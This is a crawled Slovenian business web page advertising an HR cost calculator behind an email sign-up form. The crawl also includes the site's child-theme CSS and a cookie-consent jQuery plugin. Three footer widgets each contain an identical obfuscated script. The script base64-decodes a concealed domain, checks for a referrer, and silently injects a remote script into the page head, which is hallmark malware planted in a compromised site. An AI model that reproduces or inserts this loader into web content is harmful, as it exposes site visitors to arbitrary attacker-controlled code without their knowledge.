<form action="https://www.or-vi.com/orvi-calculator-light/" method="post"  data-av-custom-send='mailchimp_send' class="avia_ajax_form av-form-labels-visible   avia-builder-el-0  avia-builder-el-no-sibling   avia-mailchimp-form " data-avia-form-id="1" data-avia-redirect='https://www.or-vi.com/prenos-orvi-calculator-light/'><fieldset><p class=' first_form  form_element form_element_third' id='element_avia_0_1'><label for="avia_0_1">E-poštni naslov <abbr class="required" title="required">*</abbr></label> <input name="avia_0_1" class="text_input is_email" type="text" id="avia_0_1" value="" /></p><p class="form_element  form_element form_element_third av-last-visible-form-element modified_width"><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Želim prejeti ORVI Calculator Light" class="button"  data-sending-label="Sending"/></p><p class="hidden"><input type="text" name="avia_avia_username_1" class="hidden " id="avia_avia_username_1" value="" /></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div>
<p>&nbsp;</p>
<p>Uporabite ORVI Calculator in:</p>
<ul>
<li>na povsem nov način ocenite stroške neoptimalnega vodenja/upravljanja zaposlenih in jih prikažete na pregledni barvni infografiki.</li>
<li>na enostaven način prevedite HR tematiko v jezik managementa: v govorico denarja</li>
<li>upoštevajte mnenje ključnih managerjev in dosežite večje razumevanje HRM tem z njihove strani</li>
<li>prislužite si pozornost top managementa ter izboljšajte svoje argumente pri zagotavljanju sredstev za HRM razvojne projekte.</li>
</ul>
<p><strong>DODATNE INFORMACIJE:</strong></p>
<p>Za pravilno delovanje orodja je potreben vnos naslednjih podatkov:</p>
<ul>
<li>Število zaposlenih</li>
<li>Letni stroški dela v podjetju</li>
<li>Stopnja absentizma – vsega</li>
<li>Stopnja fluktuacije</li>
<li>Povprečni stroški selekcije in zaposlitve (izbor, zdravniški pregled, varstvo pri delu, licence…)</li>
<li>Letni prihodki</li>
<li>Letni stroški kupljenega blaga/materiala/storitev</li>
<li>Število dni stavke</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p>Kontaktirajte nas in napravite prvi korak k boljšemu delovanju vašega podjetja!</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.or-vi.com/wp-content/uploads/2016/12/organization_vitality_logo-1.png" width="200"></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>

					</div>

					<div class='container'>


						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text">
ORVI Consultus d.o.o.<br />
1351 Brezovica pri Ljubljani<br />
Tržaška cesta 515<br /><br />
Tel. št.: +386 41 640 153<br />
E-pošta: <a href=mailto:info@or-vi.com>info@or-vi.com</a>

		<span class="seperator extralight-border"></span></section></div>
        
        <div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">	




<a href=http://www.or-vi.com/uporabniski-dostop/>Uporabniški dostop</a><br />
<a href=http://www.or-vi.com/organizacijska-vitalnost/>Organizacijska vitalnost</a><br />
<a href=http://www.or-vi.com/posledice/>Posledice</a><br />
<a href=http://www.or-vi.com/povrnite-vitalnost-podjetju/>Povrnite vitalnost podjetju</a><br />
<a href=http://www.or-vi.com/orvi-orodja/>ORVI orodja</a><br />
		<span class="seperator extralight-border"></span></section></div>
        
        <div class='flex_column av_one_third  el_after_av_one_third '><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget">




<a href=http://www.or-vi.com/blog/>Blog</a><br />
<a href=http://www.or-vi.com/o-nas/>O nas</a><br />
<a href=http://www.or-vi.com/kontakt/>Kontakt</a><br />
<a href=http://www.or-vi.com/pravno-obvestilo/>Pravno obvestilo</a><br />
<a href=http://www.or-vi.com/zasebnost-in-piskotki/>Zasebnost in piškotki</a><br /><a href=http://www.or-vi.com/uporabniski-dostop/>Prijava</a>        
        
        

</div>
		<span class="seperator extralight-border"></span></section></div>





					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.or-vi.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.or-vi.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.or-vi.com/wp-admin/admin-ajax.php?lang=sl';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/avia.js?ver=4.2' id='avia-default-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"sl","strings":{"mejs.download-file":"Prenesi datoteko","mejs.install-flash":"Uporabljate brskalnik, ki nima vklopljenega ali name\u0161\u010denega predvajalnika Flash. Prosimo, omogo\u010dite predvajalnika Flash ali prenesite najnovej\u0161o razli\u010dico iz https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Celozaslonski na\u010din","mejs.play":"Predvajaj","mejs.pause":"Premor","mejs.time-slider":"\u010casovni drsnik","mejs.time-help-text":"Uporabite levo\/desno tipko za sekundni korak, gor\/dol za 10-sekundni korak.","mejs.live-broadcast":"Predvajanje v \u017eivo","mejs.volume-help-text":"Uporabite tipke gor\/dol za pove\u010danje ali zmanj\u0161evanje glasnosti.","mejs.unmute":"Vklopi zvok","mejs.mute":"Uti\u0161ano","mejs.volume-slider":"Drsnik za uravnavanje glasnosti","mejs.video-player":"Predvajalnik videa","mejs.audio-player":"Predvajalnik zvoka","mejs.captions-subtitles":"Napisi\/podnapisi","mejs.captions-chapters":"Poglavja","mejs.none":"Brez","mejs.afrikaans":"Afri\u0161ko","mejs.albanian":"Albansko","mejs.arabic":"Arabsko","mejs.belarusian":"Belorusko","mejs.bulgarian":"Bolgarsko","mejs.catalan":"Katalonsko","mejs.chinese":"Kitajsko","mejs.chinese-simplified":"Kitajsko (poenostavljeno)","mejs.chinese-traditional":"Kitajsko (tradicionalno)","mejs.croatian":"Hrva\u0161ko","mejs.czech":"\u010ce\u0161ko","mejs.danish":"Dansko","mejs.dutch":"Nizozemsko","mejs.english":"Angle\u0161ko","mejs.estonian":"Estonsko","mejs.filipino":"Filipinsko","mejs.finnish":"Finsko","mejs.french":"Francosko","mejs.galician":"Galicijsko","mejs.german":"Nem\u0161ko","mejs.greek":"Gr\u0161ko","mejs.haitian-creole":"Haitijsko kreolsko","mejs.hebrew":"Hebrejsko","mejs.hindi":"Hindujsko","mejs.hungarian":"Mad\u017earsko","mejs.icelandic":"Islandsko","mejs.indonesian":"Indonezijsko","mejs.irish":"Irsko","mejs.italian":"Italijansko","mejs.japanese":"Japonsko","mejs.korean":"Korejsko","mejs.latvian":"Latvijsko","mejs.lithuanian":"Litovsko","mejs.macedonian":"Makedonsko","mejs.malay":"Malajsko","mejs.maltese":"Malte\u0161ko","mejs.norwegian":"Norve\u0161ko","mejs.persian":"Perzijsko","mejs.polish":"Poljsko","mejs.portuguese":"Portugalsko","mejs.romanian":"Romunsko","mejs.russian":"Rusko","mejs.serbian":"Srbsko","mejs.slovak":"Slova\u0161ko","mejs.slovenian":"Slovensko","mejs.spanish":"\u0160pansko","mejs.swahili":"Svahili","mejs.swedish":"\u0160vedsko","mejs.tagalog":"Tagalog","mejs.thai":"Tajsko","mejs.turkish":"Tur\u0161ko","mejs.ukrainian":"Ukrajinsko","mejs.vietnamese":"Vietnamsko","mejs.welsh":"Vali\u017eansko","mejs.yiddish":"Jidi\u0161"}};
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.or-vi.com/wp-content/themes/enfold-child/style.css?ver=4.2
body_size: 1707
content:
/*
Theme Name: Enfold child
Description: <strong>A superflexible and responsive Business Theme by Kriesi</strong> - <br/> Update notifications available on twitter, facebook and via newsletter:<br/> <a href='http://twitter.com/kriesi'>Follow me on twitter</a><br/> - <a href='http://www.facebook.com/pages/Kriesi/333648177216'>Join the Facebook Group</a> - <a href='http://www.kriesi.at/newsletter'>Subscribe to our Newsletter</a>
Version: 3.7.1
Author: Kriesi
Author URI: http://www.kriesi.at
License: Themeforest Split Licence
License URI: -
Theme URI: www.kriesi.at/themes/enfold/
Template: enfold
*/
@import url("../enfold/style.css");

.naslov_vstopna {
	text-align:right;
	font-size:30px;
	line-height:40px;
	color:#FFFFFF;
	font-weight:bold;
	background-color:#2ea838;
}

.besedilo_vstopna {
	text-align:right;
	font-size:18px;
	color:#000000;
}

.naslov_podstran {
	text-align:center;
	font-size:46px;
	line-height:66px;
	color:#FFFFFF;
	font-weight:bold;
	background-color:#2ea838;
}


.content ul li {
	color:#2ea838;
}

.av_textblock_section ul li {
	color:#2ea838;  
}

.content ul li:before {


}

.alineje {
	color:#000000;
}
.zeleno_besedilo_navadno {
	color:#2ea838;
}
.zeleno_besedilo_vecje {
	color:#2ea838;
	font-weight:bold;
	font-size:16px;
}
.sivo_besedilo_vecje {
	color:#586b7a;
	font-weight:bold;
	font-size:16px;
}
.oranzno_besedilo_vecje {
	color:#f16726;
	font-weight:bold;
	font-size:16px;
}
.vijolicno_besedilo_vecje {
	color:#e91b6d;
	font-weight:bold;
	font-size:16px;
}
h2 {
	text-transform:uppercase;
}
h2.homepage {
	font-size:36px !important;
	color:#2ea838;
}
.avia-single-number {
	color:#2ea838;
	font-size:46px;
	font-weight:bold;
}
.container_wrap {
    border-top-width: 0px;
}
.logo {
	padding:20px !important;
}
.html_header_sidebar #header .av-main-nav > li > a {
	padding-top:8px !important;
	padding-bottom:8px !important;
}
.html_header_sidebar #header .av-main-nav > li > a .avia-menu-text {
	font-size:14px !important;
}
.html_header_sidebar #header .av-main-nav {
	padding-top:10px !important;
	padding-bottom:10px !important;
}
.telefon_mail {
	vertical-align:central !important;
	padding:0 !important;
	margin:0 10px 0 0 !important;
}
.image-overlay {
display: none !important;
opacity: 0 !important;
}
#top input[type="email"] {
	margin-bottom: 5px !important;
}
.mc4wp-form-fields input[type='submit'] {
		float:right !important;
	    border-radius: 10px;
		background-color:#86cd8c !important;
		border-width:1px !important;
		border-color:#000000 !important;
		color:#FFF !important;
}
.mc4wp-form-fields input[type='email'] {
	    border-radius: 10px;
		background-color:#bae2bd !important;
		border:0px !important;
		color:#2ea838 !important;
}


/*
ta varianta dela, ampak potem je na registraciji polje za mail zeleno in zaobljeno ...

.footer_color .input-text, #top input[type="email"] {
	    border-radius: 10px;
		background-color:#bae2bd !important;
		border:0px !important;
		color:#2ea838 !important;
}
*/




@media only screen and (max-width: 767px) {
.naslov_podstran {
	font-size:36px !important;
	line-height:50px;
}
}



/* --------------*/


#header_main {
    border-bottom-width: 0px !important;
}

.html_header_sidebar #top #header .social_bookmarks li a {
    width: 34%;
    border-radius: 0;
    border-left-style: solid !important;
    border-left-width: 1px !important;
    border-right-style: solid !important;
    border-right-width: 1px !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    margin-left: 33%;
	margin-right: 33%;
    border-color: #e1e1e1 !important;
}

.link_jeziki a:hover, .link_jeziki a:active, .link_jeziki a:visited, .link_jeziki a:link {
	color:#000000;
}

.product-sorting {
display:none;
}

.avia-section {
     min-height: 500px !important;
}

div .av-section-color-overlay-wrap {
    position:inherit !important;
}

.avia-section-large .content, .avia-section-large .sidebar {
    padding-top: 30%;
    padding-bottom: 0px;
}

#footer .widget {
    margin: 10px 0 10px 0 !important;
}

.wpuef_country_selector {
	margin-top:0px !important;
	padding-top:0px !important;
}

#top input[type="email"] {
    margin-bottom: 5px !important;
    background: #bae2bd !important;
	border-width:0px !important;
	border-radius: 10px !important;
}


.button-mailchimp {
    padding: 9px 22px;
	float:right;
    cursor: pointer;
    border: none;
    -webkit-appearance: none;
    border-radius: 10px !important;
	color:#FFF !important;
	background-color:#86cd8c !important;
}


.single-product .avia-post-nav { display: none!important; }


#top div.woocommerce-message {
    border-color: #bae2bd !important;
    background-color: #bae2bd !important;
    color: #4F5F39;
}

#top div div.woocommerce-message a.button {
    text-decoration: none;
    width: 20%;
    min-width: 90px;
    background-color: #2ea838 !important;
}

#top #wrap_all .av-social-link-mail:hover a {
	background-color:#2ea838 !important;
}

#top .social_bookmarks {
    height: 0px !important;
}

.html_header_sidebar #top .avia_wpml_language_switch {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.or-vi.com/wp-content/plugins/cookiecuttr/jquery.cookiecuttr.js?ver=1.0.17
body_size: 3277
content:
/**
 * Copyright (C) 2012 Chris Wharton (chris@weare2ndfloor.com)
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * 
 * THIS SOFTWARE AND DOCUMENTATION IS PROVIDED "AS IS," AND COPYRIGHT
 * HOLDERS MAKE NO REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED,
 * INCLUDING BUT NOT LIMITED TO, WARRANTIES OF MERCHANTABILITY OR
 * FITNESS FOR ANY PARTICULAR PURPOSE OR THAT THE USE OF THE SOFTWARE
 * OR DOCUMENTATION WILL NOT INFRINGE ANY THIRD PARTY PATENTS,
 * COPYRIGHTS, TRADEMARKS OR OTHER RIGHTS.COPYRIGHT HOLDERS WILL NOT
 * BE LIABLE FOR ANY DIRECT, INDIRECT, SPECIAL OR CONSEQUENTIAL
 * DAMAGES ARISING OUT OF ANY USE OF THE SOFTWARE OR DOCUMENTATION.
 * 
 * You should have received a copy of the GNU General Public License
 * along with this program. If not, see <http://gnu.org/licenses/>.
 
 Documentation available at http://cookiecuttr.com
 
 */
(function ($) {
    $.cookieCuttr = function (options) {

        var options = $.extend(defaults, options);
        var message = defaults.cookieMessage.replace('{{cookiePolicyLink}}', defaults.cookiePolicyLink);

        defaults.cookieMessage = 'We use cookies on this website, you can <a href="' + defaults.cookiePolicyLink + '" title="read about our cookies">read about them here</a>. To use the website as intended please...';

               
        //convert options
        var cookiePolicyLinkIn = options.cookiePolicyLink;
        var cookieCutter = options.cookieCutter;
        var cookieCutterDeclineOnly = options.cookieCutterDeclineOnly;
        var cookieAnalytics = options.cookieAnalytics; 
        var cookieDeclineButton = options.cookieDeclineButton; 
        var cookieAcceptButton = options.cookieAcceptButton;
        var cookieResetButton = options.cookieResetButton; 
        var cookieOverlayEnabled = options.cookieOverlayEnabled; 
        var cookiePolicyLink = options.cookiePolicyLink; 
        var cookieMessage = message;
        var cookieAnalyticsMessage = options.cookieAnalyticsMessage;
        var cookieErrorMessage = options.cookieErrorMessage;
        var cookieDisable = options.cookieDisable; 
        var cookieWhatAreTheyLink = options.cookieWhatAreTheyLink;
        var cookieAcceptButtonText = options.cookieAcceptButtonText;
        var cookieDeclineButtonText = options.cookieDeclineButtonText;
        var cookieResetButtonText = options.cookieResetButtonText;
        var cookieWhatAreLinkText = options.cookieWhatAreLinkText;
        var cookieNotificationLocationBottom = options.cookieNotificationLocationBottom;
        var cookiePolicyPageMessage = options.cookiePolicyPageMessage;       
        var cookieDiscreetLink = options.cookieDiscreetLink;
         var cookieDiscreetReset= options.cookieDiscreetReset;
        var cookieDiscreetLinkText = options.cookieDiscreetLinkText;
        var cookieDiscreetPosition = options.cookieDiscreetPosition; 
        var cookieNoMessage = options.cookieNoMessage; 




	var cookieAnalyticsId = options.cookieAnalyticsId;
	cookieDomain = options.cookieDomain;
        
        var cookiePolicyPage = $('input#cookiecuttr_privacypage').length == 1;
        if(cookiePolicyPage)
        {
            cookieDeclineButton = true;
            cookieAcceptButton = true;
        }

        // cookie identifier
        $.cookieCuttr.accepted = $.cookieCuttr.GetCookie('cc_cookie_accept') == "cc_cookie_accept";
        $.cookieCuttr.declined = $.cookieCuttr.GetCookie('cc_cookie_decline') == "cc_cookie_decline";


        var $cookieAccepted = $.cookieCuttr.GetCookie('cc_cookie_accept') == "cc_cookie_accept";
        $.cookieAccepted = function () {
            return $cookieAccepted;
        };

        var $cookieDeclined = $.cookieCuttr.GetCookie('cc_cookie_decline') == "cc_cookie_decline";
        $.cookieDeclined = function () {
            return $cookieDeclined;
        };

		// write cookie accept button
		if (cookieAcceptButton) {
		    var cookieAccept = ' <a href="#accept" class="cc-cookie-accept">'+cookieAcceptButtonText+'</a> ';
		} else {
		    var cookieAccept = "";
		}
		// write cookie decline button
		if (cookieDeclineButton) {
		    var cookieDecline = ' <a href="#decline" class="cc-cookie-decline">'+cookieDeclineButtonText+'</a> ';
		} else {
		    var cookieDecline = "";
		}
		
		// write extra class for overlay
		if (cookieOverlayEnabled) {
		    var cookieOverlay = 'cc-overlay';
		} else {
		    var cookieOverlay = "";
		}
		
		
        // to prepend or append, that is the question?
        		if( (cookieNotificationLocationBottom) || (cookieDiscreetPosition == "bottomright") || (cookieDiscreetPosition == "bottomleft") ) {
        			var appOrPre = true;
        		} else {
        			var appOrPre = false;
        		}
        
                if (($cookieAccepted) || ($cookieDeclined)) {
        			// write cookie reset button
        			if( (cookieResetButton) && (cookieDiscreetReset) ) {
        			
        			if(appOrPre) {
        				$('body').append('<div class="cc-cookies cc-discreet"><a class="cc-cookie-reset" href="#" title="'+ cookieResetButtonText +'">'+cookieResetButtonText+'</a></div>');
        			} else {
        				$('body').prepend('<div class="cc-cookies cc-discreet"><a class="cc-cookie-reset" href="#" title="'+ cookieResetButtonText +'">'+cookieResetButtonText+'</a></div>');
        			}
        			    //add appropriate CSS depending on position chosen
        			    if (cookieDiscreetPosition == "topleft") {
        			    	$('div.cc-cookies').css("top", "0");
        			    	$('div.cc-cookies').css("left", "0");
        			    }
        			    if (cookieDiscreetPosition == "topright") {
        			    	$('div.cc-cookies').css("top", "0");
        			    	$('div.cc-cookies').css("right", "0");
        			    }
        			    if (cookieDiscreetPosition == "bottomleft") {
        			    	$('div.cc-cookies').css("bottom", "0");
        			    	$('div.cc-cookies').css("left", "0");
        			    }
        			    if (cookieDiscreetPosition == "bottomright") {
        			    	$('div.cc-cookies').css("bottom", "0");
        			    	$('div.cc-cookies').css("right", "0");
        			    }
        			
        			
        			} else if(cookieResetButton) {
        				if(appOrPre) {
        			 		$('body').append('<div class="cc-cookies"><a href="#" class="cc-cookie-reset">'+cookieResetButtonText+'</a></div>');
        			 	} else {
        			 		$('body').prepend('<div class="cc-cookies"><a href="#" class="cc-cookie-reset">'+cookieResetButtonText+'</a></div>');
        			 	}
        			 } else {
        			     var cookieResetButton = "";
        			 }            
                } else {
        
                    // add message to just after opening body tag
                    
                    if( (cookieNoMessage)&& (!cookiePolicyPage) ) {
                     // show no link on any pages APART from the policy page
                    } else if ( (cookieDiscreetLink) && (!cookiePolicyPage) ) { // show discreet link
                    	if(appOrPre) {
                        	$('body').append('<div class="cc-cookies cc-discreet"><a href="' + cookiePolicyLinkIn + '" title="'+ cookieDiscreetLinkText +'">'+cookieDiscreetLinkText+'</a></div>');
                        } else {
                        	$('body').prepend('<div class="cc-cookies cc-discreet"><a href="' + cookiePolicyLinkIn + '" title="'+ cookieDiscreetLinkText +'">'+cookieDiscreetLinkText+'</a></div>');
                        }
                        //add appropriate CSS depending on position chosen
                        if (cookieDiscreetPosition == "topleft") {
                        	$('div.cc-cookies').css("top", "0");
                        	$('div.cc-cookies').css("left", "0");
                        }
                        if (cookieDiscreetPosition == "topright") {
                        	$('div.cc-cookies').css("top", "0");
                        	$('div.cc-cookies').css("right", "0");
                        }
                        if (cookieDiscreetPosition == "bottomleft") {
                        	$('div.cc-cookies').css("bottom", "0");
                        	$('div.cc-cookies').css("left", "0");
                        }
                        if (cookieDiscreetPosition == "bottomright") {
                        	$('div.cc-cookies').css("bottom", "0");
                        	$('div.cc-cookies').css("right", "0");
                        }
                    
                    } else if (cookieAnalytics) { // show analytics overlay
                    	if(appOrPre) {
                        	$('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookieAnalyticsMessage + cookieAccept + cookieDecline + '<a href="' + cookieWhatAreTheyLink + '" title="Visit All about cookies (External link)">'+cookieWhatAreLinkText+'</a></div>');
                        } else {
                        	$('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookieAnalyticsMessage + cookieAccept + cookieDecline + '<a href="' + cookieWhatAreTheyLink + '" title="Visit All about cookies (External link)">'+cookieWhatAreLinkText+'</a></div>');
                        }
                    } 
                    if (cookiePolicyPage) { // show policy page overlay
                   		 if(appOrPre) {
                       		 $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookiePolicyPageMessage + " " + ' <a href="#accept" class="cc-cookie-accept">'+cookieAcceptButtonText+'</a> ' + ' <a href="#decline" class="cc-cookie-decline">'+cookieDeclineButtonText+'</a> ' + '</div>');
                        } else {
                        	 $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookiePolicyPageMessage + " " + ' <a href="#accept" class="cc-cookie-accept">'+cookieAcceptButtonText+'</a> ' + ' <a href="#decline" class="cc-cookie-decline">'+cookieDeclineButtonText+'</a> ' + '</div>');
                        }
                    } else if ((!cookieAnalytics) && (!cookieDiscreetLink) ) { // show privacy policy option
                        if(appOrPre) {
                        	$('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookieMessage + cookieAccept + cookieDecline + '</div>');
                        } else {
                        	$('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookieMessage + cookieAccept + cookieDecline + '</div>');
                        }
                    }
                    
                }
                
                if ( (cookieCutter) && (!cookieCutterDeclineOnly) && ( ($cookieDeclined) || (!$cookieAccepted) ) ) {
                    $(cookieDisable).html('<div class="cc-cookies-error">' + cookieErrorMessage + ' <a href="#accept" class="cc-cookie-accept">'+cookieAcceptButtonText+'</a> ' + '</div>');
                }
                
                if ( (cookieCutter) && (cookieCutterDeclineOnly) && ($cookieDeclined) ) {
                    $(cookieDisable).html('<div class="cc-cookies-error">' + cookieErrorMessage + ' <a href="#accept" class="cc-cookie-accept">'+cookieAcceptButtonText+'</a> ' + '</div>');
                }
                
                // if bottom is true, switch div to bottom if not in discreet mode
                if( (cookieNotificationLocationBottom) && (!cookieDiscreetLink) ) {
                	$('div.cc-cookies').css("top", "auto");
                	$('div.cc-cookies').css("bottom", "0");
                }
                if( (cookieNotificationLocationBottom) && (cookieDiscreetLink) && (cookiePolicyPage) ) {
                	$('div.cc-cookies').css("top", "auto");
                	$('div.cc-cookies').css("bottom", "0");
                }
                
        
                // setting the cookies
        
        // for top bar
        $('.cc-cookie-accept, .cc-cookie-decline').click(function (e) {
            e.preventDefault();
            if ($(this).is('[href$=#decline]')) {
            	$.cookieCuttr.SetCookie("cc_cookie_accept", null, "/");
                $.cookieCuttr.SetCookie("cc_cookie_decline", "cc_cookie_decline", "/");
			// clear down known google analytics cookies		
			if(cookieDomain) {
			$.cookieCuttr.SetCookie("__utma", null, "/");
			$.cookieCuttr.SetCookie("__utmb", null, "/");
			$.cookieCuttr.SetCookie("__utmc", null, "/");
			$.cookieCuttr.SetCookie("__utmz", null, "/");
			}
            } else {
            	$.cookieCuttr.SetCookie("cc_cookie_decline", null, "/");
                $.cookieCuttr.SetCookie("cc_cookie_accept", "cc_cookie_accept", "/");
            }
            $(".cc-cookies").fadeOut(function () {
                // reload page to activate cookies
                location.reload();
            });

        });
        
        //reset cookies
        $('a.cc-cookie-reset').click(function(f) {
        	f.preventDefault();
                $.cookieCuttr.SetCookie("cc_cookie_accept", null, "/");
                $.cookieCuttr.SetCookie("cc_cookie_decline", null, "/");
        	$(".cc-cookies").fadeOut(function () {
        	    // reload page to activate cookies
        	    location.reload();
        	});
        });
        
        //cookie error accept
        $('.cc-cookies-error a.cc-cookie-accept').click(function(g) {
        	g.preventDefault();
        	$.cookieCuttr.SetCookie("cc_cookie_decline", null, "/");
        	$.cookieCuttr.SetCookie("cc_cookie_accept", "cc_cookie_accept", "/");
        	    // reload page to activate cookies
        	    location.reload();
        });

    };

    $.cookieCuttr.SetCookie = function(name, value, path) 
                        {
				var expires = '';
				if(value != null)
				{
		 			ccToday = new Date();
				        ccExpire = new Date();
		                        ccExpire.setTime(ccToday.getTime() + 3600000*24*1825);

	                            	expires = ';expires='+ccExpire.toGMTString();
				}
				else
                            {				
                                expires = ';expires=Thu, 01-Jan-1970 00:00:01 GMT';
                                value = '';
                            }
                         
                         if(cookieDomain) {
                       	   document.cookie = name + '=' +escape(value) + ';path='+path + ';domain=.'+cookieDomain + expires;
                         } else {
	              		    document.cookie = name + '=' +escape(value) + ';path='+path + expires;
						}
                        };
    $.cookieCuttr.GetCookie = function(name) 
                        {
                            if(name.length > 0)
                            {
                                var cookies = ' ' + document.cookie;
                                var start = cookies.indexOf(' ' + name + '=');

                                if(start == -1)
                                {
                                    start = cookies.indexOf(';' + name + '=');

                                    if(start == -1)
                                    {
                                        return '';
                                    }            
                                }

                                var end = cookies.indexOf(';', start + 1);

                                if(end == -1)
                                {
                                    end = cookies.length;
                                }

                                return unescape(cookies.substring(start + name.length + 2, end));
                            }
                        };

// temporarily set variables for first load
$.cookieCuttr.accepted = $.cookieCuttr.GetCookie('cc_cookie_accept') == "cc_cookie_accept";
$.cookieCuttr.declined = $.cookieCuttr.GetCookie('cc_cookie_decline') == "cc_cookie_decline";

// launch plugin on doc ready
$(document).ready(function(){
	$.cookieCuttr();
});

})(jQuery);
